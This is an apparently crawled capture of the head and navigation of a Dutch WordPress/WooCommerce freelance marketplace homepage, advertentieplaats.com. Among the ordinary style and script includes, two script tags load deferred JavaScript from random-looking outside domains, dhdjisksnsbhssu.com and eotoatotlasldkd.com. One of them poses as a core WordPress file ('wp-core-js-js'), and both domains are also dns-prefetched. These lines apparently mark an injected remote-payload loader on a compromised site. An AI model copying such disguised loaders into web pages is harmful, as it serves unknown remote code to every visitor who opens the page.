

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://advertentieplaats.com/
body_size: 19417
content:
<!doctype html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	
	<title>Advertentieplaats.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; feed" href="http://advertentieplaats.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Advertentieplaats.com &raquo; reacties feed" href="http://advertentieplaats.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://advertentieplaats.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadvertentieplaats.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://advertentieplaats.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadvertentieplaats.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://advertentieplaats.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://advertentieplaats.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-chat-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/sb-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/lib/dropzone/dropzone.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-dropzone-style-css' href='http://advertentieplaats.com/wp-content/plugins/sb-chat/assets/css/custom-dropzone.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='http://advertentieplaats.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://advertentieplaats.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://advertentieplaats.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='http://advertentieplaats.com/wp-content/uploads/elementor/css/post-10.css?ver=1700565765' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://advertentieplaats.com/wp-content/uploads/elementor/css/global.css?ver=1700565765' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1551-css' href='http://advertentieplaats.com/wp-content/uploads/elementor/css/post-1551.css?ver=1700571697' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smoke-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/smoke.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-checkbox-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/pretty-checkbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='web-font-icons-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='richtext-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/richtext.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='protip-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/protip.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-popup-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/youtube-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-sbmenu-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/sbmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='exertio-style-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_custom_css-css' href='http://advertentieplaats.com/wp-content/themes/exertio/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='theme_custom_css-inline-css' type='text/css'>

				h2,h1 { color:#242424 }
				.btn-theme,  .post-excerpt .wp-block-button .wp-block-button__link, .post-excerpt .wp-block-search__button, .post-excerpt .wp-block-file .wp-block-file__button, .post-password-form input[type='submit'], .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .jconfirm-buttons .btn-primary, .woocommerce .exertio-my-account  .woocommerce-MyAccount-content .button { border: 1px solid #fe696a; background-color: #fe696a; color: #FFF; }
				.btn-theme:hover, .post-excerpt .wp-block-button .wp-block-button__link:hover, .post-excerpt .wp-block-search__button:hover, .post-excerpt .wp-block-file .wp-block-file__button:hover, .post-password-form input[type='submit']:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .jconfirm-buttons .btn-primary:hover,.woocommerce .exertio-my-account .woocommerce-MyAccount-content .button:hover  {  background-color: #fe696a; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(254,105,106,0.9); color: #FFF !important; border: 1px solid #fe696a; }
				
				.btn-theme-secondary { border: 1px solid #000000; background-color: #000000; color: #FFF; }
				.btn-theme-secondary:hover { background-color: #000000; box-shadow: 0 0.5rem 1.125rem -0.5rem rgba(0,0,0,0.9); color: #FFF !important; border: 1px solid #000000; }
				
				
				a:hover, .fr-hero3-content span, .fr-latest-content-service span.reviews i, .fr-latest-details p span, .call-actionz .parallex-text h5, .agent-1 .card-body .username, .widget-inner-icon, .widget-inner-text .fa-star, .fr-client-sm p, .fr-latest-style ul li .fr-latest-profile i, .fr-latest-container span.readmore, .fr-browse-category .fr-browse-content ul li a.view-more, .fr-footer .fr-bottom p a, .fr-latest2-content-box .fr-latest2-price ul li p.info-in, .fr-top-contents .fr-top-details span.rating i, .fr-top-contents .fr-top-details p .style-6, .fr-h-star i, .fr-latest-jobs .owl-nav i, .project-list-2 .top-side .user-name a, .project-list-2 .bottom-side ul.features li i, .service-side .heading a, .exertio-services-box .exertio-service-desc span.rating i, .exertio-services-box .exertio-services-bottom .style-6, .exertio-services-list-2 .exertio-services-2-meta div.rating i, .exertio-services-list-2 .exertio-services-2-meta p a.author, .exertio-services-2-meta ul li span.style-6, .project-sidebar .heading a, .fr-employ-content .fr-employer-assets .btn-theme, .fr-btn-grid a, .fr3-product-price p i, .fr3-product-btn .btn, .fr3-job-detail .fr3-job-text p.price-tag, .fr3-job-detail .fr3-job-img p i, .fr-lance-content3 .fr-lance-price2 p, .fr-lance-content3 .fr-lance-detail-box .fr-lance-usr-details p i, .fr-hero-details-content .fr-hero-details-information .fr-hero-m-deails ul li:last-child i, .fr-expertise-product .fr-expertise-details span, .fr-m-products ul li p i, .fr-services2-box .fr-services2-sm-1 span, .fr-sign-bundle-content p span, .testimonial-section-fancy .details h4 + span, .fr-latest-content h3 a:hover, .fr-blog-f-details .fr-latest-style-detai ul li i, blockquote::after, .exertio-comms .comment-user .username a, .exertio-comms .comment-user .username, .sidebar .nav .nav-item.active > .nav-link i, .sidebar .nav .nav-item.active > .nav-link .menu-title, .sidebar .nav .nav-item.active > .nav-link .menu-arrow, .sidebar .nav:not(.sub-menu) > .nav-item:hover > .nav-link, .most-viewed-widget .main-price, .footer a, .navbar .navbar-menu-wrapper .navbar-nav .nav-item.dropdown .navbar-dropdown .dropdown-item.wallet-contanier h4, .pro-box .pro-meta-box .pro-meta-price span  { color:#fe696a }
				
				.sb-header .sb-menu li:not(:last-child) a:hover, .sb-header .sb-menu li:not(:last-child) a:focus, .sb-header .sb-menu li:not(:last-child) a:active, .fr-latest-content-service p a:hover, .fr-browse-category .fr-browse-content ul li a:hover, .fr-footer .fr-footer-content ul li a:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .fr-right-detail-box .fr-right-detail-content .fr-right-details2 h3:hover, .blog-sidebar .widget ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a { color:#fe696a }
				
				.sb-menu ul ul li > a::before, .exertio-loader .exertio-dot, .exertio-loader .exertio-dots span { background: #fe696a; }
				
				.select2-container--default .select2-results__option--highlighted[data-selected], .select2-container--default .select2-results__option--highlighted[aria-selected], .fr-hero2-video i, .exertio-pricing-2-main .exertio-pricing-price, .services-filter-2 .services-grid-icon.active, .services-filter-2 .services-list-icon.active, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-from, .project-sidebar .range-slider .irs--round .irs-to, .project-sidebar .range-slider .irs--round .irs-single, .project-sidebar .range-slider .irs--round .irs-bar,.fr-employ-content .fr-employer-assets .btn-theme:hover, .fr-services2-h-style h3::before, .fr-latest-t-content .fr-latest-t-box a:hover, .tagcloud a.tag-cloud-link:hover, .wp-block-tag-cloud .tag-cloud-link:hover, .page-links .current .no, .nav-pills .nav-link.active, .nav-pills .show > .nav-link, .deposit-box .depoist-header .icon, .deposit-footer button, .review-modal .modal-header { color:#FFF; background-color: #fe696a; }
				
				.fr-footer .fr-footer-icons ul li a i:hover, .fr-latest-pagination .pagination .page-item.active .page-link, .fr-latest-pagination .page-link:hover, .fl-search-blog .input-group .input-group-append .blog-search-btn, .card-body .pretty.p-switch input:checked ~ .state.p-info::before, .fr-sign-form label.radio input:checked + span, .user-selection-modal label.radio input:checked + span { background-color: #fe696a !important; border-color: #fe696a; }
				
				.fr-hero2-form .style-bind, .fr-hero2-video a, .fl-navigation li.active, .project-sidebar .range-slider .irs--round .irs-handle, .fr-employ-content .fr-employer-assets .btn-theme, .fr3-product-btn .btn, .slider-box .flexslider.fr-slick-thumb .flex-active-slide, .fr-plan-basics-2 .fr-plan-content button, .heading-dots .h-dot.line-dot, .heading-dots .h-dot, .post-excerpt .wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color), .pretty input:checked ~ .state.p-success-o label::before, .pretty.p-toggle .state.p-success-o label::before, .additional-fields-container .pretty.p-switch input:checked ~ .state.p-primary::before, .additional-fields-container .irs--round .irs-handle, .review-modal .button_reward .pretty.p-switch input:checked ~ .state.p-info::before  { border-color:#fe696a;}
				
				.pretty input:checked ~ .state.p-warning label::after, .pretty.p-toggle .state.p-warning label::after, .pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .pretty input:checked ~ .state.p-primary label::after, .additional-fields-container .irs--round .irs-bar, .additional-fields-container .irs--round .irs-from, .additional-fields-container .irs--round .irs-to, .review-modal .button_reward  .pretty.p-switch.p-fill input:checked ~ .state.p-info::before { background-color: #fe696a !important;}
				
				.project-sidebar .range-slider .irs--round .irs-from::before, .project-sidebar .range-slider .irs--round .irs-to::before, .fr-m-contents, .additional-fields-container .irs--round .irs-to::before, .additional-fields-container .irs--round .irs-from::before  { border-top-color:#fe696a;}
			
/*# sourceURL=theme_custom_css-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1700567747" /></noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1767547121" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://advertentieplaats.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://advertentieplaats.com/wp-content/themes/exertio/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1767547121" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://advertentieplaats.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://advertentieplaats.com/wp-json/wp/v2/pages/1551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://advertentieplaats.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.3.3" />
<link rel="canonical" href="http://advertentieplaats.com/" />
<link rel='shortlink' href='http://advertentieplaats.com/' />
<meta name="generator" content="Redux 4.4.9" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="exertio_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;color:#242424;font-size:16px;}h1{font-family:Poppins;line-height:54px;font-weight:500;font-style:normal;color:#000000;font-size:34px;}h2{font-family:Poppins;line-height:42px;font-weight:500;font-style:normal;color:#000000;font-size:30px;}h3{font-family:Poppins;line-height:36px;font-weight:500;font-style:normal;color:#000000;font-size:26px;}h4{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#000000;font-size:20px;}h5{font-family:Poppins;line-height:24px;font-weight:500;font-style:normal;color:#000000;font-size:18px;}h6{font-family:Poppins;line-height:21px;font-weight:500;font-style:normal;color:#000000;font-size:14px;}p{font-family:Poppins;line-height:30px;font-weight:normal;font-style:normal;color:#777777;font-size:16px;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="home wp-singular page-template page-template-page-home page-template-page-home-php page page-id-1551 wp-theme-exertio theme-exertio woocommerce-no-js elementor-default elementor-kit-10 elementor-page elementor-page-1551">
<div class="loader-outer">
	<div class="loading-inner">
		<div class="loading-inner-meta">
			<div> </div>
			<div></div>
		</div>
	</div>
</div>
    <!-- Header -->
    <div class="fr-menu sb-header header-shadow transparent">
      <div class="container">
        <!-- sb header -->
        <div class="sb-header-container">
          <!--Logo-->
          <div class="logo" data-mobile-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" data-sticky-logo="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg"> <a href="http://advertentieplaats.com/"><img src="http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg" alt=""/></a> </div>
          <!-- Burger menu -->
          <div class="burger-menu">
            <div class="line-menu line-half first-line"></div>
            <div class="line-menu"></div>
            <div class="line-menu line-half last-line"></div>
          </div>

          <!--Navigation menu-->
          <nav class="sb-menu menu-caret submenu-top-border submenu-scale">
            <ul>
                <li class=""><a  href="http://advertentieplaats.com/">Home  </a></li><li class=""><a  href="http://advertentieplaats.com/the-process/">Hoe werkt het?  </a></li><li class=""><a  href="http://advertentieplaats.com/services-search/">Aangeboden  </a></li><li class=""><a  href="https://advertentieplaats.com/project-search/">Gezocht  </a></li><li class=""><a  href="http://advertentieplaats.com/freelancer-search/">Freelancers  </a></li><li class=""><a  href="http://advertentieplaats.com/contact-us/">Contact  </a></li>                                                    <li class="fr-list">
                                                    <a href="http://advertentieplaats.com/register/" class="btn-theme-secondary style-1"> Registeren </a>
                                                        <a href="http://advertentieplaats.com/login/" class="btn btn-theme">Inloggen</a>
                                                </li>
                                </ul>
          </nav>
        </div>
      </div>
